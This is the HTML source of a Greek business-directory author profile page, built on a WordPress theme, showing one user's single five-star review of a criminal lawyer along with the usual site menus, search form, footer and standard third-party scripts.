<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/main.js?ver=6.9" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=review-submit-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.9" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCqyrDDSakL0mPOXpLxoSFpQudfbfD5XPo&amp;libraries=places&amp;ver=6.9" id="mapsjs-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/raphael-min.js?ver=6.9" id="raphelmin-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/morris.js?ver=6.9" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-term-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.9" id="ajax-term-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LecWsgUAAAAADOS0Qn1YKuyuPS9dJfh8FR4Hl9e&amp;ver=1" id="recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://www.epixirisi.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.epixirisi.gr/wp-json/wp/v2/users/262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.epixirisi.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-182731346-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-182731346-1');
</script>
<meta name="google-site-verification" content="aCSNhib01q310RScngf-huputvwRrO1q1nx4OK7LdII" />
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v20.0&appId=1320741291392275" nonce="I5FfMixa"></script><meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.epixirisi.gr/wp-content/uploads/2019/12/cropped-2C-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.epixirisi.gr/wp-content/uploads/2019/12/cropped-2C-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.epixirisi.gr/wp-content/uploads/2019/12/cropped-2C-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.epixirisi.gr/wp-content/uploads/2019/12/cropped-2C-270x270.png" />
<script type="text/javascript">
                jQuery(document).ready(function(){

}); 
         </script>		<style type="text/css" id="wp-custom-css">
			

		</style>
		<style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Quicksand;font-weight:normal;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('select.form-control').removeClass('form-control').addClass('custom-form-control');
			})
		</script>
		<style type="text/css">
			.custom-form-control {
				width: 100%;
				padding: 10px;
				line-height: 24px;
				-webkit-appearance: textfield;
			}
		</style>
	</head>

	<body class="archive author author-goutas author-262 wp-theme-listingpro listing-skeleton-view-list_view_v2 wpb-js-composer js-comp-ver-6.1 vc_responsive" data-deficon=https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/pins/default.png data-submitlink="https://www.epixirisi.gr/submit-listing/" data-sliderstyle="style1" data-defaultmaplat="0" data-defaultmaplot="-0" data-lpsearchmode="titlematch" data-maplistingby="geolocaion" >
				<input type="hidden" id="lpNonce" name="lpNonce" value="77b6abae58" /><input type="hidden" name="_wp_http_referer" value="/author/goutas/" />		<input type="hidden" id="start_of_weekk" value="1">
					<div class="lp-theme-loader"><img src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/loader2.gif" alt="loaderimg">
			</div>
		
		<div id="page"  data-detail-page-style="lp_detail_page_styles1" data-lpattern="with_region" data-sitelogo="https://www.epixirisi.gr/wp-content/uploads/2019/12/trans2.png" data-site-url="https://www.epixirisi.gr/" data-ipapi="ip_api" data-lpcurrentloconhome="1" data-mtoken="0" data-mtype="" data-mstyle="mapbox.streets-basic"  class="clearfix lp_detail_page_styles1">

			<!--===========================header-views========================-->
			


<div class="lp-header pos-relative header-inner-page-wrap No">
    <div class="header-container  4   lp-headerfour-height" style="">
                    
<!--================================full width with blue background====================================-->
<div class="lp-customize-header-outer lp-color-header-style lp-customize-header-outer-7">
    <header class="header-without-topbar header-normal pos-relative lp-header-full-width">
        
        <div id="menu" class="menu-height-0 small-screen">
                                <a href="https://www.epixirisi.gr/submit-listing/" class="lpl-button lpl-add-listing-loggedout">Προσθήκη καταχώρισης</a>
                                                    <a class="lpl-button md-trigger" data-modal="modal-3">Συνδεθείτε</a>
                    
                                </div>
        <div class="lp-menu-bar header-bg-color-class">
            <div class="fullwidth-header">
                <div class="row">
                    <div class="col-md-2 col-xs-6 lp-logo-container">
                        <div class="lp-logo">
                            <a href="https://www.epixirisi.gr/">
                                <img src="https://www.epixirisi.gr/wp-content/uploads/2019/12/trans2.png" alt="image" />                            </a>
                        </div>
                    </div>

                    <div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
                                                                                    <div class="lp-search-chnage-styles-st lp-search-chnage-styles-st-fix">
                                    
<div class="header-filter pos-relative form-group margin-bottom-0 col-md-6 ">

    <form autocomplete="off" class="form-inline top-search-form" action="https://www.epixirisi.gr" method="get"
        accept-charset="UTF-8">

        
            <div class="search-form-field input-group width-49-percent margin-right-15 ">

                <div class="input-group-addon lp-border">Τι</div>

                <div class="pos-relative">

                    <div class="what-placeholder pos-relative" data-holder="">

                        <input autocomplete="off" type="text"
                            class="lp-suggested-search js-typeahead-input lp-search-input form-control ui-autocomplete-input dropdown_fields"
                            name="select" id="select" placeholder="πχ: τρόφιμα, καταστήματα ομορφιά"
                            value="" data-prev-value='0'
                            data-noresult="Περισσότερα αποτελέσματα για">

                        <i class="cross-search-q fa fa-times-circle" aria-hidden="true"></i>

                        <img class='loadinerSearch' width="100px"
                            alt="image" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/search-load.gif" />

                    </div>

                    <div id="input-dropdown">

                        <ul>

                            <li class="lp-wrap-cats" data-catid="39"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2017/04/auto-moto270x150.jpg" /><span class="lp-s-cat">Auto Moto</span></li><li class="lp-wrap-cats" data-catid="64"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/home.png" /><span class="lp-s-cat">Για το Σπίτι</span></li><li class="lp-wrap-cats" data-catid="67"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/find-user-male.png" /><span class="lp-s-cat">Διάφορα</span></li><li class="lp-wrap-cats" data-catid="52"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/sideburns.png" /><span class="lp-s-cat">Ομορφιά Φροντίδα</span></li><li class="lp-wrap-cats" data-catid="65"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/vegetarian-food.png" /><span class="lp-s-cat">Τρόφιμα</span></li><li class="lp-wrap-cats" data-catid="66"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png" /><span class="lp-s-cat">Υγεία</span></li><li class="lp-wrap-cats" data-catid="54"><img class="d-icon" alt="image" src="https://www.epixirisi.gr/wp-content/uploads/2019/12/comedy2.png" /><span class="lp-s-cat">Ψυχαγωγία</span></li>
                        </ul>

                        <!-- New Update 2.7.0 -->
                        <div style="display:none" id="def-cats">&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;39&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2017/04/auto-moto270x150.jpg&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Auto Moto&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;64&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/home.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Για το Σπίτι&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;67&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/find-user-male.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Διάφορα&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;52&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/sideburns.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Ομορφιά Φροντίδα&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;65&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/vegetarian-food.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Τρόφιμα&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;66&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/mothers-health.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Υγεία&lt;/span&gt;&lt;/li&gt;&lt;li class=&quot;lp-wrap-cats&quot; data-catid=&quot;54&quot;&gt;&lt;img class=&quot;d-icon&quot; alt=&quot;image&quot; src=&quot;https://www.epixirisi.gr/wp-content/uploads/2019/12/comedy2.png&quot; /&gt;&lt;span class=&quot;lp-s-cat&quot;&gt;Ψυχαγωγία&lt;/span&gt;&lt;/li&gt;</div>
                        <!-- End New Update 2.7.0 -->

                    </div>

                </div>

            </div>
                
                <div class="input-group width-49-percent ">
                    <div class="input-group-addon lp-border">Που</div>
                    <div class="ui-widget border-dropdown">
                        <select class="chosen-select chosen-select5" name="lp_s_loc" id="searchlocation">
                            <option id="def_location" value="">Επιλογή Πόλης...</option>
                            <option  value="386">Δήμος Αμπελοκήπων – Μενεμένης</option><option  value="70">Δήμος Βόλβης</option><option  value="411">Δήμος Θέρμης</option><option  value="385">Δήμος Κορδελιού-Ευόσμου</option><option  value="69">Δήμος Λαγκαδά</option><option  value="384">Δήμος Νεάπολης-Συκεών</option><option  value="75">Δήμος Παύλου Μελά</option><option  value="387">Δήμος Πυλαίας – Χορτιάτη</option><option  value="71">Δήμος Ωραιοκάστρου</option><option  value="425">Θεσσαλονίκης</option>
                        </select>

                    </div>

                </div>

            
        
            <div class="lp-search-btn-header pos-relative">

                <input value="" class="lp-search-btn lp-search-icon" type="submit">
                <i class="fa-sharp fa-solid fa-magnifying-glass"></i>
                <img alt="image" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/ellipsis.gif"
                    class="searchloading loader-inner-header">

            </div>
        
        <input type="hidden" name="lp_s_tag" id="lp_s_tag" value="">

        <input type="hidden" name="lp_s_cat" id="lp_s_cat" value="">

        <input type="hidden" name="s" value="home">

        <input type="hidden" name="post_type" value="listing">

    </form>

</div>                                </div>
                                                                            <div class="col-xs-6 mobile-nav-icon">
                                                        <a href="#menu" class="nav-icon">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                        </div>
                        <div class="col-md-7 col-xs-12 lp-menu-container clearfix pull-right">
                            <div class="pull-right">
                                <div class="lp-joinus-icon-outer">
                                    <div class="lp-joinus-icon">
                                                <div class="lp-join-now">
            <span>
                <!-- Contacts icon by Icons8 -->
                <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">            </span>
                            <a class="md-trigger" data-modal="modal-3">Συνδεθείτε</a>
                        </div>
                                        </div>
                                </div>
                                                                        <div class="pull-right lp-add-listing-btn">
                                            <ul>
                                                <li>

                                                    <a href="https://www.epixirisi.gr/submit-listing/" class="header-list-icon-st6 header-list-icon-st7">
                                                        <i class="fa fa-plus"></i>
                                                        Προσθήκη καταχώρισης                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                                                    </div>
                            <div class="pull-right padding-right-10">
                                                                
                                                                <div class="lp-menu menu  lp-menu-outer lp-nav-menu-after">
                                    <div class="menu-primary-container"><ul id="menu-primary-1" class="inner_menu "><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="#">Κατηγορίες</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-571"><a href="https://www.epixirisi.gr/listing-category/automoto/">Auto Moto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-572"><a href="https://www.epixirisi.gr/listing-category/gia-to-spiti/">Για το Σπίτι</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-573"><a href="https://www.epixirisi.gr/listing-category/diafora/">Διάφορα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-4341"><a href="https://www.epixirisi.gr/listing-category/diafora/katastimata/">Καταστήματα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-574"><a href="https://www.epixirisi.gr/listing-category/omorfia/">Ομορφιά Φροντίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-575"><a href="https://www.epixirisi.gr/listing-category/taksidia/">Ταξίδια- Τουρισμός</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-576"><a href="https://www.epixirisi.gr/listing-category/trofima/">Τρόφιμα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-577"><a href="https://www.epixirisi.gr/listing-category/igia/">Υγεία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-listing-category menu-item-578"><a href="https://www.epixirisi.gr/listing-category/psixagogia/">Ψυχαγωγία</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1146"><a href="#">Πληροφορίες</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1697"><a href="https://www.epixirisi.gr/evretirio/">Ευρετήριο</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1147"><a href="https://www.epixirisi.gr/help/">Οδηγίες Χρήσης</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1148"><a href="https://www.epixirisi.gr/blog/">Blog (Αρχείο Άρθρων)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://www.epixirisi.gr/about-us/">Σχετικά</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.epixirisi.gr/faq/">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://www.epixirisi.gr/contact/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-532"><a href="https://www.epixirisi.gr/">Αρχική</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><!-- ../menu-bar -->
            </header>
</div><!-- Login Popup style2 -->

<!-- Login Popup -->
                    <div class="md-modal md-effect-3" id="modal-3">
                <!--ajax based content-->
            </div>

        


<!-- ../Login Popup -->



<div class="md-overlay"></div> <!-- Overlay for Popup -->

<!-- top notificaton bar -->
<div class="lp-top-notification-bar"></div>
<!-- end top notification-bar -->


<!-- popup for quick view --->

<div class="md-modal md-effect-3" id="listing-preview-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row popup-inner-left-padding ">


            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>
<div class="md-overlay content-loading"></div>


<div class="md-modal md-effect-map-btn" id="grid-show-popup">
    <div class="container">
        <div class="md-content ">
            <div class="row grid-show-popup" data-loader="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/content-loader.gif">
                <img alt='image' src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/images/content-loader.gif" />
            </div>
        </div>
    </div>
    <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
</div>

<!--hidden google map-->
<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>

<!-- new code for 2.6.15 -->
<div class="modal fade" id="lp_report_listing" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <input type="hidden" id="lp_posttype" name="lp_posttype" value="">
    <input type="hidden" id="lp_postid" name="lp_postid" value="">
    <input type="hidden" id="lp_reportedby" name="lp_reportedby" value="">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button id="lp_close_reason" type="button" class="close-report-btn" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true"><i class="fa fa-close"></i></span>
            </button>
            <div class="modal-body">
                <form>
                    <div class="form-group">
                        <label for="lp_report_reason" class="col-form-label">Why Are You Reporting this <span class="lp-report-title">Listing?</span></label>
                        <textarea class="form-control" id="lp_report_reason" name="lp_report_reason" placeholder="Please provide your reason here..."></textarea>
                    </div>
                </form>
                <button id="lp-report-this-listing" type="button" class="btn btn-primary">Αναφορά τώρα!</button>
            </div>
        </div>
    </div>
</div>
<!-- new code for 2.6.15 -->					<div class="page-heading listing-page">
						<div class="page-heading-inner-container text-center">
							<h1>Συντάκτης: <span>Goutas</span></h1>
							<ul class="breadcrumbs"><li><a href="https://www.epixirisi.gr/">Αρχική</a></li> <li><span>Articles posted by Goutas</span></li></ul>						</div>
						<div class="page-header-overlay"></div>
					</div>

					    </div>
    <!--==================================Header Close=================================-->

    <!--================================== Search Close =================================-->
    
    <!--================================== Search Close =================================-->
</div>					<div class="lp-author-banner">
    <div class="lp-banner-top" style="background-image: url(https://www.epixirisi.gr/wp-content/uploads/2019/12/fonto-kentrikis.jpg);">
        <div class="lp-header-overlay"></div>
        <div class="container">
            <div class="row">
                <div class="lp-banner-top-thumb">
                    <img alt='image' src="https://secure.gravatar.com/avatar/d806757369448de73c72b44ef71f34fde2294c04737840b9b026d1b565daff0a?s=94&#038;d=mm&#038;r=g">
                </div>
                <div class="lp-banner-top-detail">
                    <h3>Goutas</h3>
                    <p><i class="fa fa-map-marker-alt"></i> </p>
                </div>
                <div class="lp-banner-date">
                    <p>Joined In Οκτ 2022</p>
                </div>
                <div class="clearfix"></div>
            </div>
        </div>
    </div>
    <div class="lp-banner-bottom">
        <div class="container">
            <div class="row">
                                    <div class="lp-banner-bottom-left">
                                                <ul>
                                                        <li class="banner-ratings">
                                <i class="fa fa-star"></i>
                                <strong>1</strong> <span>Κριτικές Υποβλήθηκαν</span>
                            </li>
                                                                                    <li class="banner-photos">
                                <i class="fa fa-camera"></i>
                                <strong>0</strong> <span>Photos</span>
                            </li>
                                                                                    <li class="banner-list">
                                <i class="fa fa-list"></i>
                                <strong>0</strong> <span>Καταχώρηση</span>
                            </li>
                                                    </ul>
                                            </div>
                                                                        <div class="clearfix"></div>
            </div>
        </div>
    </div>
</div><div class="lp-author-content">    <div class="container">        <div class="row">                            <div class="col-md-3 padding0">                    <div class="lp-author-nav" data-author="262">                        <ul>                                                            <li><a href="#aboutme" class="active data-available" data-toggle="tab"><i class="fa fa-user"></i> Σχετικά με Μένα</a></li>                                                                                        <li><a href="#mylistings" data-listing-layout="list_view" data-toggle="tab"><i class="fa fa-list"></i> My Listing</a></li>                            							<!--                            --><!--                                <li><a id="reviews-nav-li" href="#reviews" data-style="--><!--" data-toggle="tab"><i class="fa fa-star"></i> Reviews</a></li>--><!--                            -->                                                            <li><a href="#photos" data-toggle="tab"><i class="fa fa-camera"></i> Photos</a></li>                                                                                        <li><a href="#contact" data-toggle="tab"><i class="fa fa-envelope"></i> Contact</a></li>                                                    </ul>                    </div>                </div>                <div class="col-md-9 padding0">                    <div class="author-tab-content">                                                    <div class="tab-pane active" id="aboutme">                                <h3>Σχετικά με Μένα</h3>                                <div class="author-inner-content-wrap">                                    
<div class="author-about-wrap">
    <div class="row">
        <div class="col-md-7">
                            <p>No info available</p>
                    </div>
        <div class="col-md-5">
                                                        </div>
        <div class="clearfix"></div>
    </div>
            <div class="about-activities">
            <h3>Activities</h3>
            <div class="about-activities-inner">
                <div class="lp-listing-reviews"><div class="reviews-pagin-wrap reviews-pagin-wrap-1">        <div class="lp-listing-review">
            <div class="lp-review-left">
                <div class="lp-review-thumb">
                    <img src="https://secure.gravatar.com/avatar/d806757369448de73c72b44ef71f34fde2294c04737840b9b026d1b565daff0a?s=94&#038;d=mm&#038;r=g" alt="image">
                </div>
                                <span class="lp-review-name"><a href="https://www.epixirisi.gr/author/goutas/">Goutas</a></span>
                <span class="lp-review-count"><i class="fa fa-star" aria-hidden="true"></i> 1 Κριτικές</span>
            </div>
            <div class="lp-review-right">
                <div class="lp-review-right-top">
                    <strong>Εξαιρετικός δικηγόρος</strong>
                    <time>
                        3 έτη ago                    </time>
                    <div class="lp-review-stars">
                                                <div class="lp-listing-stars">
                            <div class="lp-rating-stars-outer">
                                <span class="lp-star-box filled level4"><i class="fa fa-star" aria-hidden="true"></i></span>
                                <span class="lp-star-box filled level4"><i class="fa fa-star" aria-hidden="true"></i></span>
                                <span class="lp-star-box filled level4"><i class="fa fa-star" aria-hidden="true"></i></span>
                                <span class="lp-star-box filled level4"><i class="fa fa-star" aria-hidden="true"></i></span>
                                <span class="lp-star-box filled level4"><i class="fa fa-star" aria-hidden="true"></i></span>
                                                            </div>
                            <span class="lp-rating-num num-level4">5.0  </span>
                                                </div>
                    </div>
                </div>
                <div class="lp-review-right-content">
                    <p>Εξαίρετος Ποινικολόγος και άνθρωπος..!</p>                    <p></p>
                                        <div class="lp-review-right-bottom">
                        Αυτή η κριτική ήταν ...                        <a href="#" data-restype="Ενδιαφέρον" data-reacted="You already reacted" data-id="5334" data-score="3" class="review-interesting review-reaction"><i class="fa fa-thumbs-o-up"></i><span class="react-msg"></span> Ενδιαφέρον <span class="react-count">3</span></a>
                        <a href="#" data-restype="Lol" data-reacted="You already reacted" data-id="5334" data-score="0" class="review-lol review-reaction"><i class="fa fa-smile-o"></i> <span class="react-msg"></span> <span class="react-msg"></span>LOL <span class="react-count">0</span></a>
                        <a href="#" data-restype="Love" data-reacted="You already reacted" data-id="5334" data-score="0" class="review-love review-reaction"><i class="fa fa-heart-o"></i><span class="react-msg"></span> <span class="react-msg"></span>Love <span class="react-count">0</span></a>
                                            </div>
                </div>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>                    <div class="clearfix"></div>
                    
                </div>            </div>


        </div>
    </div>                                </div>                            </div>                                                                            <div class="tab-pane" data-listing-layout="list_view" id="mylistings">                                <h3>My Listings</h3>                                <div class="author-inner-content-wrap"></div>                            </div>                        																		                                                                            <div class="tab-pane" id="photos">                                <h3>Photos</h3>                                <div class="author-inner-content-wrap"></div>                            </div>                                                                            <div class="tab-pane" id="contact">                                <input type="hidden" value="goutas88@gmail.com" class="mail_target_author">                                <h3 style="text-align: center;">Contact</h3>                                <div class="author-inner-content-wrap"></div>                            </div>                                            </div>                </div>                    </div>    </div></div>            <!--==================================Footer Open=================================-->
                            <!-- Footer style 2 -->
                <div class="clearfix"></div>
<footer class="footer-style2 padding-top-60 padding-bottom-60">
		 <div class="container">
	            <div class="row">
	                <div class="clearfix col-md-3 col-1"><aside class="widget widgets widget_text" id="text-7">			<div class="textwidget"><p>Πνευματική Ιδιοκτησία © 2024 <a role="link" href="https://www.atgdigital.gr/" target="_blank" rel="noopener" data-external="true">ATG Digital</a>.<br />
Τηλ: 2397 101048<br />
Powered by <a role="link" href="https://www.atgdigital.gr/" target="_blank" rel="noopener" data-external="true">ATG Digital</a></p>
</div>
		</aside></div><div class="clearfix col-md-3 col-2"><aside class="widget widgets widget_text" id="text-6">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/profile.php?id=100081989979626" data-tabs="timeline" data-width="230" data-height="130" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote cite="https://www.facebook.com/profile.php?id=100081989979626" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/profile.php?id=100081989979626">Κατάλογος Επαγγελματιών</a></p></blockquote>
</div>
</div>
		</aside></div><div class="clearfix col-md-3 col-3"><aside class="widget widgets widget_text" id="text-8"><div class="widget-title"><h2>Πληροφορίες</h2></div>			<div class="textwidget"><ul>
<li><strong><a class="row-title" href="https://www.epixirisi.gr/politiki-aporitou/" aria-label="“Πολιτική Απορρήτου” (Αλλαγή)">Πολιτική Απορρήτου</a></strong></li>
<li><a class="row-title" href="https://www.epixirisi.gr/cookies/" aria-label="“Πολιτική Cookies” (Αλλαγή)"><strong>Πολιτική Cookies</strong></a></li>
</ul>
</div>
		</aside></div><div class="clearfix col-md-3 col-4"><aside class="widget widgets widget_text" id="text-9"><div class="widget-title"><h2>media group</h2></div>			<div class="textwidget"><ul>
<li><strong><a href="https://www.atgdigital.gr/" target="_blank" rel="noopener">atgdigital.gr</a></strong></li>
<li><a href="https://marketfix.gr/" target="_blank" rel="noopener"><b>marketfix</b></a></li>
<li><a href="https://atg-estate.gr/" target="_blank" rel="noopener"><strong>Real estate</strong></a></li>
<li><a href="https://atg-nova.gr/" target="_blank" rel="noopener"><b>Τηλεφωνία</b></a></li>
<li><a href="https://myenergia.gr/" target="_blank" rel="noopener"><strong>My energia</strong></a></li>
<li><strong><a href="https://volvipress.gr/" target="_blank" rel="noopener">volvipress.gr</a></strong></li>
<li><a href="https://www.ota24.gr/" target="_blank" rel="noopener"><strong>ota24.gr</strong></a></li>
<li><a href="https://crimi.gr/" target="_blank" rel="noopener"><strong>criminal</strong></a></li>
</ul>
</div>
		</aside></div>	            </div>
	        </div>

</footer>            
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/listingpro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v8.0&appId=1320741291392275&autoLogAppEvents=1" nonce="NFwbH7io"></script>        <div class="cwp-alert cwp-js-alert">
            <h6 class="cwp-alert-heading"></h6>
            <div class="cwp-alert-content"></div>
            <button type="button" class="cwp-alert-close">
                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="currentColor" viewBox="0 0 16 16">
                    <path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"></path>
                </svg>
            </button>
        </div>
        <script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=listingpro-submit-listing-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js?ver=6.9" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.9" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="cwp-alert-ui-js-extra">
/* <![CDATA[ */
var cwp_alert_ui_params = {"ajax_url":"https://www.epixirisi.gr/wp-admin/admin-ajax.php","admin_url":"https://www.epixirisi.gr/wp-admin/","nonce":"7336f5455b"};
//# sourceURL=cwp-alert-ui-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/frontend/js/cubewp-alerts.js?ver=1.1.28" id="cwp-alert-ui-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/mapbox.js?ver=6.9" id="Mapbox-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js?ver=6.9" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.9" id="leaflet-google-js"></script>
